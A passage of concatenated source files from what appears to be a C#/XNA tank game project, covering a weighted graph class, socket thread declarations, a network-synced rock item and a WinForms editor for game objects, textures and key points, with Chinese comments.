public override IGameObj GetObj ( string name )
{
return objs[name];
}
public override IEnumerable<CopyType> GetEnumerableCopy<CopyType> ()
{
return objs.GetCopy<CopyType>();
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace Common.DataStructure
{
/// <summary>
/// 表示有权无向图的路径
/// </summary>
/// <typeparam name="T"></typeparam>
public struct GraphPath<T>
{
/// <summary>
/// 与当前节点通过该路径相连的节点
/// </summary>
public GraphPoint<T> neighbor;
/// <summary>
/// 路径上的权值
/// </summary>
public float weight;
/// <summary>
///
/// </summary>
/// <param name="neighbor">与当前节点通过该路径相连的节点</param>
/// <param name="weight">路径上的权值</param>
public GraphPath ( GraphPoint<T> neighbor, float weight )
{
this.neighbor = neighbor;
this.weight = weight;
}
}
/// <summary>
/// 有权无向图中的节点
/// </summary>
/// <typeparam name="T"></typeparam>
public class GraphPoint<T>
{
/// <summary>
/// 复制一幅图。复制图的节点,但不复制节点中的值。
/// </summary>
/// <param name="graph"></param>
/// <returns></returns>
static public GraphPoint<T>[] DepthCopy ( GraphPoint<T>[] graph )
{
GraphPoint<T>[] result = new GraphPoint<T>[graph.Length];
Dictionary<GraphPoint<T>, int> indexCahe = new Dictionary<GraphPoint<T>, int>();
for (int i = 0; i < graph.Length; i++)
{
result[i] = new GraphPoint<T>( graph[i].value, new List<GraphPath<T>>() );
indexCahe.Add( graph[i], i );
}
for (int i = 0; i < graph.Length; i++)
{
foreach (GraphPath<T> path in graph[i].neighbors)
{
Link( result[indexCahe[path.neighbor]], result[i], path.weight );
}
}
return result;
}
/// <summary>
/// 节点中的值
/// </summary>
public T value;
/// <summary>
/// 通向相连节点的路径的列表
/// </summary>
public List<GraphPath<T>> neighbors;
/// <summary>
/// 空构造函数
/// </summary>
public GraphPoint ()
{
}
/// <summary>
///
/// </summary>
/// <param name="value">节点中的值</param>
/// <param name="neighbors">通向相连节点的路径的列表</param>
public GraphPoint ( T value, List<GraphPath<T>> neighbors )
{
this.value = value;
this.neighbors = neighbors;
}
/// <summary>
/// 连接两个有权无向图节的节点
/// </summary>
/// <param name="p1">节点1</param>
/// <param name="p2">节点2</param>
/// <param name="weight">路径上的权重值</param>
public static void Link ( GraphPoint<T> p1, GraphPoint<T> p2, float weight )
{
p1.neighbors.Add( new GraphPath<T>( p2, weight ) );
p2.neighbors.Add( new GraphPath<T>( p1, weight ) );
}
}
}
<file_sep>#ifndef _MYTHREAD_H_
#define _MYTHREAD_H_
#include "mysocket.h"
#include "ClientManager.h"
#ifdef WIN32
#define THREADHEAD int
#else
#define THREADHEAD void *
#endif
THREADHEAD ThreadClient(void* pparam);
THREADHEAD ThreadSend (void* pparam);
bool DoServercommand(ClientManager *pManager, char* msg);
/* 线程参数 */
typedef struct _ThreadParam_Target
{
MySocket *sock; // 服务器套接字
ClientManager *mgr; // 用户管理器
}ThreadParam, *PThreadParam;
#endif
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
namespace SmartTank.PhiCol
{
public interface ISyncable
{
void SetServerStatue(Vector2 serPos, Vector2 serVel, float serAzi, float serAziVel, float syncTime, bool velChangeIme);
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.GameObjs.Item;
using Microsoft.Xna.Framework;
using System.IO;
using SmartTank.Helpers;
using SmartTank.net;
namespace InterRules.Starwar
{
enum RockTexNo
{
oo1,
ooo1,
oo2,
ooo2,
oo3,
ooo3,
Max,
}
class Rock : ItemCommon
{
static string[] texPaths = {
"field_map_001.png","field_map_0001.png",
"field_map_002.png","field_map_0002.png",
"field_map_003.png","field_map_0003.png",
"field_map_004.png","field_map_0004.png"};
static Vector2[] texOrigin = {
new Vector2(150,120),new Vector2(37,32),
new Vector2(75,60),new Vector2(60,45),
new Vector2(74,63),new Vector2(60,32),
new Vector2(60,45),new Vector2(50,47)};
public Rock(string name, Vector2 startPos, Vector2 vel, float aziVel, float scale, int texNo)
: base(name, "Rock", "",
Path.Combine(Directories.ContentDirectory, "Rules\\SpaceWar\\image\\" + texPaths[texNo]),
texOrigin[texNo], scale,new Vector2[0], startPos, 0, vel, aziVel)
{
}
public override void Update(float seconds)
{
base.Update(seconds);
SyncCasheWriter.SubmitNewStatus(this.MgPath, "Pos", SyncImportant.HighFrequency, Pos);
SyncCasheWriter.SubmitNewStatus(this.MgPath, "Vel", SyncImportant.HighFrequency, Vel);
SyncCasheWriter.SubmitNewStatus(this.MgPath, "Azi", SyncImportant.HighFrequency, Azi);
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Data;
using System.Drawing;
using System.Text;
using System.Windows.Forms;
using Microsoft.Xna.Framework.Graphics;
using System.IO;
using SmartTank.GameObjs;
using TankEngine2D.Graphics;
using SmartTank.Helpers;
namespace GameObjEditor
{
public partial class GameObjEditor : Form
{
#region TypeDef
class TreeNodeObj : TreeNode
{
public GameObjData obj;
public GameObjData GameObj
{
get { return obj; }
}
public TreeNodeObj ( string objName )
: base( objName )
{
obj = new GameObjData( objName );
TreeNodeNode baseNode = new TreeNodeNode( "Base" );
TreeNodeNode.AddToChilds( this, baseNode );
obj.creater = "your name";
obj.year = DateTime.Today.Year;
obj.month = DateTime.Today.Month;
obj.day = DateTime.Today.Day;
}
public TreeNodeObj ( GameObjData data, string path )
: base( data.name )
{
obj = data;
TreeNodeNode baseNode = new TreeNodeNode( data.baseNode, path );
TreeNodeNode.AddToChilds( this, baseNode, false );
}
public void Rename ( string newName )
{
if (newName == string.Empty)
return;
Text = newName;
obj.name = newName;
}
public TreeNodeNode BaseNode
{
get
{
if (Nodes.Count == 1)
return (TreeNodeNode)this.Nodes[0];
else
return null;
}
}
}
class TreeNodeNode : TreeNode, IEnumerable<TreeNodeNode>
{
static public void AddToChilds ( TreeNode parent, TreeNodeNode child )
{
AddToChilds( parent, child, true );
}
static public void AddToChilds ( TreeNode parent, TreeNodeNode child, bool addDataNodeChild )
{
if (parent is TreeNodeObj)
{
if (((TreeNodeObj)parent).BaseNode == null)
{
if (addDataNodeChild)
((TreeNodeObj)parent).GameObj.baseNode = child.dateNode;
parent.Nodes.Add( child );
}
}
else if (parent is TreeNodeNode)
{
if (addDataNodeChild)
{
((TreeNodeNode)parent).dateNode.childNodes.Add( child.dateNode );
child.dateNode.parent = ((TreeNodeNode)parent).dateNode;
}
parent.Nodes.Add( child );
}
}
static public void RemoveChild ( TreeNodeNode parent, TreeNodeNode child )
{
parent.Nodes.Remove( child );
parent.dateNode.childNodes.Remove( child.dateNode );
}
GameObjDataNode dateNode;
List<string> texNames;
List<Texture2D> textures;
List<Bitmap> bitmaps;
int curTexIndex = -1;
int curVisiPointIndex = -1;
int curStructPointIndex = -1;
public TreeNodeNode ( string text )
: base( text )
{
textures = new List<Texture2D>();
bitmaps = new List<Bitmap>();
texNames = new List<string>();
borderMaps = new List<SpriteBorder.BorderMap>();
dateNode = new GameObjDataNode( text );
}
public TreeNodeNode ( GameObjDataNode dateNode, string path )
: this( dateNode.nodeName )
{
this.dateNode = dateNode;
foreach (string texName in dateNode.texPaths)
{
AddTex( Path.Combine( path, texName ), GameObjEditor.device, false );
}
foreach (GameObjDataNode child in dateNode.childNodes)
{
TreeNodeNode childNode = new TreeNodeNode( child, path );
AddToChilds( this, childNode, false );
}
}
public void Rename ( string newName )
{
if (newName == string.Empty)
return;
Text = newName;
dateNode.nodeName = newName;
}
public List<string> TexNames
{
get
{
return texNames;
}
}
public List<Microsoft.Xna.Framework.Vector2> VisiPoints
{
get { return dateNode.visiKeyPoints; }
}
public List<Microsoft.Xna.Framework.Vector2> StructPoints
{
get { return dateNode.structKeyPoints; }
}
public List<Texture2D> Textures
{
get { return textures; }
}
public int CurTexIndex
{
get { return curTexIndex; }
set { curTexIndex = value; }
}
public int CurVisiPointIndex
{
get { return curVisiPointIndex; }
set { curVisiPointIndex = value; }
}
public int CurStructPointIndex
{
get { return curStructPointIndex; }
set { curStructPointIndex = value; }
}
public Texture2D CurXNATex
{
get
{
if (curTexIndex >= 0 && curTexIndex < bitmaps.Count)
return textures[curTexIndex];
else
return null;
}
}
public Bitmap CurBitMap
{
get
{
if (curTexIndex >= 0 && curTexIndex < bitmaps.Count)
return bitmaps[curTexIndex];
else
return null;
}
}
public SpriteBorder.BorderMap CurBorderMap
{
get
{
if (curTexIndex >= 0 && curTexIndex < bitmaps.Count)
return borderMaps[curTexIndex];
else
return null;
}
}
public TreeNodeObj TreeNodeObj
{
get
{
TreeNode obj = this;
while (obj.Parent != null)
{
obj = obj.Parent;
if (obj is TreeNodeObj)
return (TreeNodeObj)obj;
}
return null;
}
}
public List<SpriteBorder.BorderMap> borderMaps;
public void AddTex ( string filePath, GraphicsDevice device, bool addDataNodeTexPath )
{
textures.Add( Texture2D.FromFile( device, filePath ) );
bitmaps.Add( new Bitmap( filePath ) );
texNames.Add( Path.GetFileName( filePath ) );
borderMaps.Add( null );
if (addDataNodeTexPath)
dateNode.texPaths.Add( Path.GetFileName( filePath ) );
curTexIndex = textures.Count - 1;
}
public void DelTex ( int index )
{
if (index < 0 || index >= textures.Count)
return;
textures.RemoveAt( index );
bitmaps.RemoveAt( index );
texNames.RemoveAt( index );
borderMaps.RemoveAt( index );
dateNode.texPaths.RemoveAt( index );
curTexIndex--;
}
public void SetBorderMap ( SpriteBorder.BorderMap borderMap )
{
borderMaps[curTexIndex] = borderMap;
}
public void UpTex ( int index )
{
if (index <= 0 || index >= textures.Count)
return;
Texture2D tempTex = textures[index];
textures[index] = textures[index - 1];
textures[index - 1] = tempTex;
Bitmap tempBitmap = bitmaps[index];
bitmaps[index] = bitmaps[index - 1];
bitmaps[index - 1] = tempBitmap;
string tempName = texNames[index];
texNames[index] = texNames[index - 1];
texNames[index - 1] = tempName;
string tempPath = dateNode.texPaths[index];
dateNode.texPaths[index] = dateNode.texPaths[index - 1];
dateNode.texPaths[index - 1] = tempPath;
curTexIndex--;
}
public void downTex ( int index )
{
if (index < 0 || index >= textures.Count - 1)
return;
Texture2D tempTex = textures[index];
textures[index] = textures[index + 1];
textures[index + 1] = tempTex;
Bitmap tempBitmap = bitmaps[index];
bitmaps[index] = bitmaps[index + 1];
bitmaps[index + 1] = tempBitmap;
string tempName = texNames[index];
texNames[index] = texNames[index + 1];
texNames[index + 1] = tempName;
string tempPath = dateNode.texPaths[index];
dateNode.texPaths[index] = dateNode.texPaths[index + 1];
dateNode.texPaths[index + 1] = tempPath;
curTexIndex++;
}
public void AddVisiPoint ( float x, float y )
{
dateNode.visiKeyPoints.Add( new Microsoft.Xna.Framework.Vector2( x, y ) );
curVisiPointIndex = dateNode.visiKeyPoints.Count - 1;
}
public void DelVisiPoint ()
{
if (curVisiPointIndex < 0 || curVisiPointIndex >= dateNode.visiKeyPoints.Count)
return;
dateNode.visiKeyPoints.RemoveAt( curVisiPointIndex );
curVisiPointIndex--;
}
public void UpVisiPoint ()
{
if (curVisiPointIndex <= 0 || curVisiPointIndex >= dateNode.visiKeyPoints.Count)
return;
Microsoft.Xna.Framework.Vector2 temp = dateNode.visiKeyPoints[curVisiPointIndex];
dateNode.visiKeyPoints[curVisiPointIndex] = dateNode.visiKeyPoints[curVisiPointIndex - 1];
dateNode.visiKeyPoints[curVisiPointIndex - 1] = temp;
curVisiPointIndex--;
}
public void DownVisiPoint ()
{
if (curVisiPointIndex < 0 || curVisiPointIndex >= dateNode.visiKeyPoints.Count - 1)
return;
Microsoft.Xna.Framework.Vector2 temp = dateNode.visiKeyPoints[curVisiPointIndex];
dateNode.visiKeyPoints[curVisiPointIndex] = dateNode.visiKeyPoints[curVisiPointIndex + 1];
dateNode.visiKeyPoints[curVisiPointIndex + 1] = temp;
curVisiPointIndex++;
}
public void AddStructPoint ( float x, float y )
{
dateNode.structKeyPoints.Add( new Microsoft.Xna.Framework.Vector2( x, y ) );
curStructPointIndex = dateNode.structKeyPoints.Count - 1;
}
public void DelStructiPoint ()
{
if (curStructPointIndex < 0 || curStructPointIndex >= dateNode.structKeyPoints.Count)
return;
dateNode.structKeyPoints.RemoveAt( curStructPointIndex );
curStructPointIndex--;
}
public void UpStructPoint ()
{
if (curStructPointIndex <= 0 || curStructPointIndex >= dateNode.structKeyPoints.Count)
return;
Microsoft.Xna.Framework.Vector2 temp = dateNode.structKeyPoints[curStructPointIndex];
dateNode.structKeyPoints[curStructPointIndex] = dateNode.structKeyPoints[curStructPointIndex - 1];
dateNode.structKeyPoints[curStructPointIndex - 1] = temp;
curStructPointIndex--;
}
public void DownStructPoint ()
{
if (curStructPointIndex < 0 || curStructPointIndex >= dateNode.structKeyPoints.Count - 1)
return;
Microsoft.Xna.Framework.Vector2 temp = dateNode.structKeyPoints[curStructPointIndex];
dateNode.structKeyPoints[curStructPointIndex] = dateNode.structKeyPoints[curStructPointIndex + 1];
dateNode.structKeyPoints[curStructPointIndex + 1] = temp;
curStructPointIndex++;
}
public List<int> IntDatas
{
get { return dateNode.intDatas; }
}
public List<float> FloatDatas
{
get { return dateNode.floatDatas; }
}
public void AddIntData ( int value )
{
dateNode.intDatas.Add( value );
}
public void AddFloatData ( float value )
{
dateNode.floatDatas.Add( value );
}
public void DelIntData ( int index )
{
if (dateNode.intDatas.Count > index)
{
dateNode.intDatas.RemoveAt( index );
}
}
public void DelFloatData ( int index )
{
if (dateNode.floatDatas.Count > index)
{
dateNode.floatDatas.RemoveAt( index );
}
}
#region IEnumerable<TreeNodeEnum> 成员
public IEnumerator<TreeNodeNode> GetEnumerator ()
{
yield return this;
foreach (TreeNode childNode in Nodes)
{
if (!(childNode is TreeNodeNode))
throw new Exception( "childNode isn't a TreeNodeEnum." );
foreach (TreeNodeNode downNode in (TreeNodeNode)childNode)
{
yield return downNode;
}
}
}
#endregion
#region IEnumerable 成员
System.Collections.IEnumerator System.Collections.IEnumerable.GetEnumerator ()
{
return GetEnumerator();
}
#endregion
}
#endregion
#region Variables
ContextMenuStrip treeMenuStrip;
ContextMenuStrip texListMenuStrip;
ContextMenuStrip pictureMenuStrip;
ContextMenuStrip pointMenuStrip;
ContextMenuStrip dataMenuStrip;
TreeNode CurTreeNode
{
get { return treeView.SelectedNode; }
set { treeView.SelectedNode = value; }
}
TreeNodeNode CurNodeNode
{
get
{
if (CurTreeNode != null && CurTreeNode is TreeNodeNode)
{
return (TreeNodeNode)CurTreeNode;
}
else
return null;
}
}
TreeNodeObj CurTreeObj
{
get
{
if (CurTreeNode != null)
{
if (CurTreeNode is TreeNodeObj)
{
return (TreeNodeObj)CurTreeNode;
}
else
{
return ((TreeNodeNode)CurTreeNode).TreeNodeObj;
}
}
else
return null;
}
}
static GraphicsDevice device;
int CurTexIndex
{
get
{
if (CurTreeNode != null && CurTreeNode is TreeNodeNode)
return ((TreeNodeNode)CurTreeNode).CurTexIndex;
else
return -1;
}
set
{
if (CurTreeNode != null && CurTreeNode is TreeNodeNode)
((TreeNodeNode)CurTreeNode).CurTexIndex = value;
}
}
Texture2D CurXNATex
{
get
{
if (CurTreeNode != null && CurTreeNode is TreeNodeNode)
{
return ((TreeNodeNode)CurTreeNode).CurXNATex;
}
else
return null;
}
}
Bitmap CurBitMap
{
get
{
if (CurTreeNode != null && CurTreeNode is TreeNodeNode)
return ((TreeNodeNode)CurTreeNode).CurBitMap;
else
return null;
}
}
SpriteBorder.BorderMap CurBorderMap
{
get
{
if (CurXNATex != null)
return ((TreeNodeNode)CurTreeNode).CurBorderMap;
else
return null;
}
}
enum TabState
{
Texture,
VisiPoint,
StructPoint,
IntData,
FloatData,
}
TabState CurTabState
{
get
{
if (tabControl1.SelectedTab == texTab)
{
return TabState.Texture;
}
else if (tabControl1.SelectedTab == visiPointTab)
{
return TabState.VisiPoint;
}
else if (tabControl1.SelectedTab == structPointTab)
{
return TabState.StructPoint;
}
else if (tabControl1.SelectedTab == intDataTab)
{
return TabState.IntData;
}
else
{
return TabState.FloatData;
}
}
}
Bitmap visiPointMap;
Bitmap structPointMap;
#endregion
public GameObjEditor ()
{
visiPointMap = new Bitmap( "Content\\pointBlue.png" );
structPointMap = new Bitmap( "Content\\pointRed.png" );
InitializeComponent();
InitialTreeViewContentMenu();
InitialTexContentMenu();
InitialGraphicsDevice();
InitialTexContentMenu();
InitialPictureBoxContentMenu();
InitialPointContentMenu();
InitialDataListContentMenu();
pictureBox.LastPaint += new PaintEventHandler( pictureBox_LastPaint );
}
private void InitialGraphicsDevice ()
{
PresentationParameters pp = new PresentationParameters();
pp.BackBufferCount = 1;
pp.IsFullScreen = false;
pp.SwapEffect = SwapEffect.Discard;
pp.BackBufferWidth = this.Width;
pp.BackBufferHeight = this.Height;
pp.AutoDepthStencilFormat = DepthFormat.Depth24Stencil8;
pp.EnableAutoDepthStencil = true;
pp.PresentationInterval = PresentInterval.Default;
pp.BackBufferFormat = SurfaceFormat.Unknown;
pp.MultiSampleType = MultiSampleType.None;
device = new GraphicsDevice( GraphicsAdapter.DefaultAdapter,
DeviceType.Hardware, this.Handle,
pp );
}
private void UpdateComponent ()
{
UpdateTreeContentMenu();
UpdateTexPathList();
UpdateTexListContentMenu();
UpdateMenu();
UpdatePictureBox();
UpdatePictureMenuStrip();
UpdateVisiList();
UpdateStructList();
UpdatePointContentMenu();
UpdateStatusBar();
UpdateDataList();
}
private void tabControl1_SelectedIndexChanged ( object sender, EventArgs e )
{
UpdateComponent();
}
#region TreeViewContentMenu
void InitialTreeViewContentMenu ()
{
treeMenuStrip = new ContextMenuStrip();
ToolStripMenuItem addNewObjLabel = new ToolStripMenuItem();
addNewObjLabel.Name = "添加新物体";
addNewObjLabel.Text = "添加新物体";
ToolStripMenuItem delObjLabel = new ToolStripMenuItem();
delObjLabel.Name = "删除物体";
delObjLabel.Text = "删除物体";
ToolStripMenuItem addChildLabel = new ToolStripMenuItem();
addChildLabel.Name = "添加子节点";
addChildLabel.Text = "添加子节点";
ToolStripMenuItem delNodeLabel = new ToolStripMenuItem();
delNodeLabel.Name = "删除节点";
delNodeLabel.Text = "删除节点";
ToolStripMenuItem renameLabel = new ToolStripMenuItem();
renameLabel.Name = "重命名";
renameLabel.Text = "重命名";
treeMenuStrip.Items.AddRange( new ToolStripMenuItem[] { addNewObjLabel, delObjLabel, addChildLabel, delNodeLabel, renameLabel } );
treeView.ContextMenuStrip = treeMenuStrip;
addNewObjLabel.Click += new EventHandler( addNewObjLabel_Click );
delObjLabel.Click += new EventHandler( delObjLabel_Click );
addChildLabel.Click += new EventHandler( addChildLabel_Click );
delNodeLabel.Click += new EventHandler( delNodeLabel_Click );
renameLabel.Click += new EventHandler( renameLabel_Click );
AddNewObj();
}
void addNewObjLabel_Click ( object sender, EventArgs e )
{
AddNewObj();
UpdateComponent();
}
void delObjLabel_Click ( object sender, EventArgs e )
{
DialogResult result = MessageBox.Show( "这将删除当前正在编辑的场景物体,是否继续?", "确定删除", MessageBoxButtons.YesNo );
if (result == DialogResult.No)
return;
DelObj();
UpdateComponent();
}
void addChildLabel_Click ( object sender, EventArgs e )
{
AddNode();
UpdateComponent();
}
void delNodeLabel_Click ( object sender, EventArgs e )
{
DialogResult result = MessageBox.Show( "这将删除当前的节点,是否继续?", "确定删除", MessageBoxButtons.YesNo );
if (result == DialogResult.No)
return;
DelNode();
UpdateComponent();
}
void renameLabel_Click ( object sender, EventArgs e )
{
Rename rename = new Rename();
rename.NameText = CurTreeNode.Text;
rename.ShowDialog();
if (CurTreeNode is TreeNodeObj)
{
((TreeNodeObj)CurTreeNode).Rename( rename.NameText );
}
else if (CurTreeNode is TreeNodeNode)
{
((TreeNodeNode)CurTreeNode).Rename( rename.NameText );
}
UpdateComponent();
}
private void treeView_AfterSelect ( object sender, TreeViewEventArgs e )
{
UpdateComponent();
}
private void treeView_MouseClick ( object sender, MouseEventArgs e )
{
TreeNode node = treeView.GetNodeAt( e.X, e.Y );
CurTreeNode = node;
UpdateComponent();
}
private void UpdateTreeContentMenu ()
{
treeMenuStrip.Items["删除物体"].Enabled = true;
treeMenuStrip.Items["添加子节点"].Enabled = true;
treeMenuStrip.Items["删除节点"].Enabled = true;
treeMenuStrip.Items["重命名"].Enabled = true;
if (CurTreeNode == null)
{
treeMenuStrip.Items["删除物体"].Enabled = false;
treeMenuStrip.Items["添加子节点"].Enabled = false;
treeMenuStrip.Items["删除节点"].Enabled = false;
treeMenuStrip.Items["重命名"].Enabled = false;
}
else if (CurTreeNode is TreeNodeObj)
{
treeMenuStrip.Items["添加子节点"].Enabled = false;
treeMenuStrip.Items["删除节点"].Enabled = false;
}
else if (CurTreeNode is TreeNodeNode && CurTreeNode.Parent is TreeNodeObj)
{
treeMenuStrip.Items["删除节点"].Enabled = false;
}
}
void AddNewObj ()
{
TreeNodeObj newObjNode = new TreeNodeObj( "NewGameObj" );
treeView.Nodes.Add( newObjNode );
newObjNode.Expand();
CurTreeNode = newObjNode.Nodes[0];
}
void DelObj ()
{
if (CurTreeNode is TreeNodeObj)
{
treeView.Nodes.Remove( CurTreeNode );
}
else if (CurTreeNode is TreeNodeNode)
{
treeView.Nodes.Remove( ((TreeNodeNode)CurTreeNode).TreeNodeObj );
}
}
void AddNode ()
{
if (CurTreeNode == null)
return;
TreeNodeNode newTreeNode = new TreeNodeNode( "newNode" );
TreeNodeNode.AddToChilds( CurTreeNode, newTreeNode );
CurTreeNode = newTreeNode;
}
void DelNode ()
{
if (CurTreeNode == null)
return;
if (CurTreeNode is TreeNodeNode && CurTreeNode.Parent is TreeNodeNode)
{
TreeNodeNode.RemoveChild( (TreeNodeNode)CurTreeNode.Parent, (TreeNodeNode)CurTreeNode );
}
}
#endregion
#region TexListContentMenu
void InitialTexContentMenu ()
{
texListMenuStrip = new ContextMenuStrip();
ToolStripMenuItem importTexLabel = new ToolStripMenuItem();
importTexLabel.Name = "导入贴图";
importTexLabel.Text = "导入贴图";
ToolStripMenuItem delTexLabel = new ToolStripMenuItem();
delTexLabel.Name = "移除贴图";
delTexLabel.Text = "移除贴图";
ToolStripMenuItem upTexLabel = new ToolStripMenuItem();
upTexLabel.Name = "上移";
upTexLabel.Text = "上移";
ToolStripMenuItem downTexLabel = new ToolStripMenuItem();
downTexLabel.Name = "下移";
downTexLabel.Text = "下移";
ToolStripMenuItem checkBorderLabel = new ToolStripMenuItem();
checkBorderLabel.Name = "提取边界";
checkBorderLabel.Text = "提取边界";
texListMenuStrip.Items.AddRange( new ToolStripItem[] { importTexLabel, delTexLabel, upTexLabel, downTexLabel, checkBorderLabel } );
importTexLabel.Click += new EventHandler( importTexLabel_Click );
delTexLabel.Click += new EventHandler( delTexLabel_Click );
upTexLabel.Click += new EventHandler( upTexLabel_Click );
downTexLabel.Click += new EventHandler( downTexLabel_Click );
checkBorderLabel.Click += new EventHandler( checkBorderLabel_Click );
listViewTex.ContextMenuStrip = texListMenuStrip;
}
void importTexLabel_Click ( object sender, EventArgs e )
{
LoadTex();
UpdateComponent();
pictureBox.Invalidate();
}
void delTexLabel_Click ( object sender, EventArgs e )
{
DelTex();
UpdateComponent();
pictureBox.Invalidate();
}
void upTexLabel_Click ( object sender, EventArgs e )
{
UpTex();
UpdateComponent();
pictureBox.Invalidate();
}
void downTexLabel_Click ( object sender, EventArgs e )
{
DownTex();
UpdateComponent();
pictureBox.Invalidate();
}
void checkBorderLabel_Click ( object sender, EventArgs e )
{
if (CheckBorder())
MessageBox.Show( "生成边界成功!" );
else
MessageBox.Show( "生成边界失败!" );
pictureBox.Invalidate();
}
void UpdateTexPathList ()
{
listViewTex.Items.Clear();
if (CurTreeNode == null || CurTreeNode is TreeNodeObj)
return;
int i = 0;
foreach (string texName in ((TreeNodeNode)CurTreeNode).TexNames)
{
ListViewItem item = listViewTex.Items.Add( i.ToString() );
item.SubItems.Add( texName );
i++;
}
if (CurTexIndex != -1 && CurTexIndex < listViewTex.Items.Count)
listViewTex.Items[CurTexIndex].Selected = true;
}
private void listViewTex_MouseClick ( object sender, MouseEventArgs e )
{
CurTexIndex = listViewTex.GetItemAt( e.X, e.Y ).Index;
UpdateComponent();
}
void UpdateTexListContentMenu ()
{
texListMenuStrip.Items["移除贴图"].Enabled = true;
texListMenuStrip.Items["上移"].Enabled = true;
texListMenuStrip.Items["下移"].Enabled = true;
texListMenuStrip.Items["提取边界"].Enabled = true;
if (CurTexIndex == -1)
{
texListMenuStrip.Items["移除贴图"].Enabled = false;
texListMenuStrip.Items["上移"].Enabled = false;
texListMenuStrip.Items["下移"].Enabled = false;
texListMenuStrip.Items["提取边界"].Enabled = false;
}
if (CurTexIndex == 0)
{
texListMenuStrip.Items["上移"].Enabled = false;
}
if (CurTexIndex == listViewTex.Items.Count - 1)
{
texListMenuStrip.Items["下移"].Enabled = false;
}
}
void LoadTex ()
{
if (CurTreeNode != null && CurTreeNode is TreeNodeNode)
openTexDialog.ShowDialog();
}
private void openTexDialog_FileOk ( object sender, CancelEventArgs e )
{
string texPath = openTexDialog.FileName;
((TreeNodeNode)CurTreeNode).AddTex( texPath, device, true );
UpdateComponent();
}
void DelTex ()
{
if (CurTexIndex != -1 && CurTreeNode is TreeNodeNode)
{
((TreeNodeNode)CurTreeNode).DelTex( CurTexIndex );
}
}
void UpTex ()
{
if (CurTexIndex > 0 && CurTreeNode is TreeNodeNode)
{
((TreeNodeNode)CurTreeNode).UpTex( CurTexIndex );
}
}
void DownTex ()
{
if (CurTexIndex >= 0 && CurTreeNode is TreeNodeNode)
{
((TreeNodeNode)CurTreeNode).downTex( CurTexIndex );
}
}
#endregion
#region CheckBorder
Point errorPoint;
bool showError = false;
bool CheckBorder ()
{
if (CurXNATex != null)
{
bool success = true; ;
try
{
SpriteBorder.BorderMap borderMap;
Sprite.CheckBorder( CurXNATex, out borderMap );
((TreeNodeNode)CurTreeNode).SetBorderMap( borderMap );
}
catch (BorderBulidException e)
{
((TreeNodeNode)CurTreeNode).SetBorderMap( e.borderMap );
success = false;
errorPoint = new Point( e.curPoint.X, e.curPoint.Y );
pictureBox.TexFocusPos = errorPoint;
pictureBox.Invalidate();
}
showError = !success;
return success;
}
return false;
}
#endregion
#region PointContentMenu
void InitialPointContentMenu ()
{
pointMenuStrip = new ContextMenuStrip();
ToolStripMenuItem delPoint = new ToolStripMenuItem();
delPoint.Name = "删除关键点";
delPoint.Text = "删除关键点";
ToolStripMenuItem upPoint = new ToolStripMenuItem();
upPoint.Name = "上升";
upPoint.Text = "上升";
ToolStripMenuItem downPoint = new ToolStripMenuItem();
downPoint.Name = "下降";
downPoint.Text = "下降";
delPoint.Click += new EventHandler( delPoint_Click );
upPoint.Click += new EventHandler( upPoint_Click );
downPoint.Click += new EventHandler( downPoint_Click );
pointMenuStrip.Items.AddRange( new ToolStripItem[] { delPoint, upPoint, downPoint } );
listViewVisi.ContextMenuStrip = pointMenuStrip;
listViewStruct.ContextMenuStrip = pointMenuStrip;
}
void UpdatePointContentMenu ()
{
pointMenuStrip.Items["删除关键点"].Enabled = true;
pointMenuStrip.Items["上升"].Enabled = true;
pointMenuStrip.Items["下降"].Enabled = true;
if (CurTreeNode == null || CurTreeNode is TreeNodeObj)
{
pointMenuStrip.Items["删除关键点"].Enabled = false;
pointMenuStrip.Items["上升"].Enabled = false;
pointMenuStrip.Items["下降"].Enabled = false;
}
else
{
if (CurTabState == TabState.VisiPoint)
{
int index = ((TreeNodeNode)CurTreeNode).CurVisiPointIndex;
int count = ((TreeNodeNode)CurTreeNode).VisiPoints.Count;
if (index < 0 || index >= count)
{
pointMenuStrip.Items["删除关键点"].Enabled = false;
pointMenuStrip.Items["上升"].Enabled = false;
pointMenuStrip.Items["下降"].Enabled = false;
}
if (index <= 0)
{
pointMenuStrip.Items["上升"].Enabled = false;
}
if (index >= count - 1)
{
pointMenuStrip.Items["下降"].Enabled = false;
}
}
else if (CurTabState == TabState.StructPoint)
{
int index = ((TreeNodeNode)CurTreeNode).CurStructPointIndex;
int count = ((TreeNodeNode)CurTreeNode).StructPoints.Count;
if (index < 0 || index >= count)
{
pointMenuStrip.Items["删除关键点"].Enabled = false;
pointMenuStrip.Items["上升"].Enabled = false;
pointMenuStrip.Items["下降"].Enabled = false;
}
if (index <= 0)
{
pointMenuStrip.Items["上升"].Enabled = false;
}
if (index >= count - 1)
{
pointMenuStrip.Items["下降"].Enabled = false;
}
}
}
}
void delPoint_Click ( object sender, EventArgs e )
{
if (CurTreeNode == null)
return;
if (CurTabState == TabState.VisiPoint)
{
((TreeNodeNode)CurTreeNode).DelVisiPoint();
}
else if (CurTabState == TabState.StructPoint)
{
((TreeNodeNode)CurTreeNode).DelStructiPoint();
}
UpdateComponent();
}
void upPoint_Click ( object sender, EventArgs e )
{
if (CurTreeNode == null)
return;
if (CurTabState == TabState.VisiPoint)
{
((TreeNodeNode)CurTreeNode).UpVisiPoint();
}
else if (CurTabState == TabState.StructPoint)
{
((TreeNodeNode)CurTreeNode).UpStructPoint();
}
UpdateComponent();
}
void downPoint_Click ( object sender, EventArgs e )
{
if (CurTreeNode == null)
return;
if (CurTabState == TabState.VisiPoint)
{
((TreeNodeNode)CurTreeNode).DownVisiPoint();
}
else if (CurTabState == TabState.StructPoint)
{
((TreeNodeNode)CurTreeNode).DownStructPoint();
}
UpdateComponent();
}
void UpdateVisiList ()
{
if (CurTreeNode != null && CurTreeNode is TreeNodeNode)
{
listViewVisi.Items.Clear();
int i = 0;
foreach (Microsoft.Xna.Framework.Vector2 pos in ((TreeNodeNode)CurTreeNode).VisiPoints)
{
ListViewItem item = new ListViewItem( i.ToString() );
listViewVisi.Items.Add( item );
item.SubItems.Add( "( " + pos.X + ", " + pos.Y + " )" );
i++;
}
int selectIndex = ((TreeNodeNode)CurTreeNode).CurVisiPointIndex;
if (selectIndex >= 0 && selectIndex < i)
listViewVisi.Items[selectIndex].Selected = true;
}
else
{
listViewVisi.Items.Clear();
}
